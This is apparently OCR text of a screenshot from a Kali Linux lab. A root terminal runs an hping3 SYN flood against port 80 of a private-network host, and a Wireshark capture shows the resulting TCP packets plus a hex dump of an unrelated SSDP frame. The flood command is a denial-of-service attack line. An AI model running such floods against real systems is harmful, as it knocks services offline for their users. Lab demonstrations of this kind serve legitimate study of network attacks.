 root@kali: /home/kali
File Actions Edit View Help
(root💀kali)-[/home/kali]
# hping3 -s —flood -p 80 192.168.56.102
HPING 192.168.56.102 (eth0 192.168.56.102): NO FLAGS are set, 40 headers + 0
data bytes
Capturing from eth0
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/>
No. Time Source Destination Protocol Length Info
154 978.672376014 192.168.56.101 192.168.56.102 TCP 54 13 → 80 [<None>] Seq=1
155 979.674806695 192.168.56.101 192.168.56.102 TCP 54 14 → 80 [<None>] Seq=1
156 980.675266196 192.168.56.101 192.168.56.102 TCP 54 15 → 80 [<None>] Seq=1
157 981.675451767 192.168.56.101 192.168.56.102 TCP 54 16 → 80 [<None>] Seq=1
158 982.677921820 192.168.56.101 192.168.56.102 TCP 54 17 → 80 [<None>] Seq=1
159 983.679279118 192.168.56.101 192.168.56.102 TCP 54 18 → 80 [<None>] Seq=1
160 983.814091437 fe80::59dd:a3fc:a1b… ff02::1:ff00:1 ICMPv6 86 Neighbor Solicitation f
161 984.679662073 192.168.56.101 192.168.56.102 TCP 54 19 → 80 [<None>] Seq=1
162 985.680362659 192.168.56.101 192.168.56.102 TCP 54 20 → 80 [<None>] Seq=1
163 986.683926695 192.168.56.101 192.168.56.102 TCP 54 21 → 80 [<None>] Seq=1
Frame 1: 217 bytes on wire (1736 bits), 217 bytes captured (1736 bits) on interface eth0, id 0
Ethernet II, Src: 0a:00:27:00:00:12 (0a:00:27:00:00:12), Dst: IPv4mcast_7f:ff:fa (01:00:5e:7f:ff:fa)
Internet Protocol Version 4, Src: 192.168.56.1, Dst: 239.255.255.250
User Datagram Protocol, Src Port: 55167, Dst Port: 1900
Simple Service Discovery Protocol
0000 01 00 5e 7f ff fa 0a 00 27 00 00 12 08 00 45 00 ··^····· '·····E·
0010 00 cb 7c 4e 00 00 01 11 54 30 c0 a8 38 01 ef ff ··|N···· T0··8···
0020 ff fa d7 7f 07 6c 00 b7 bd 54 4d 2d 53 45 41 52 ·····l·· ·TM-SEAR
0030 43 48 20 2a 20 48 54 54 50 2f 31 2e 31 0d 0a 48 CH * HTT P/1.1··H
0040 4f 53 54 3a 20 32 33 39 2e 32 35 35 2e 32 35 35 OST: 239 .255.255
0050 2e 32 35 30 3a 31 39 30 30 0d 0a 4d 41 4e 3a 20 .250:190 0··MAN:
0060 22 73 73 64 70 3a 64 69 73 63 6f 76 65 72 22 0d "ssdp:di scover"·
0070 0a 4d 58 3a 20 31 0d 0a 53 54 3a 20 75 72 6e 3a ·MX: 1·· ST: urn:
0080 64 69 61 6c 2d 6d 75 6c 74 69 73 63 72 65 65 6e dial-mul tiscreen
0090 2d 6f 72 67 3a 73 65 72 76 69 63 65 3a 64 69 61 -org:ser vice:dia
00a0 6c 3a 31 0d 0a 55 53 45 52 2d 41 47 45 4e 54 3a l:1··USE R-AGENT:
00b0 20 4d 69 63 72 6f 73 6f 66 74 20 45 64 67 65 2f Microso ft Edge/
00c0 31 30 30 2e 30 2e 31 31 38 35 2e 35 30 20 57 69 100.0.11 85.50 Wi
eth0: <live capture in progress> Packets: 163 · Displayed: 163 (100.0%) Profile: Default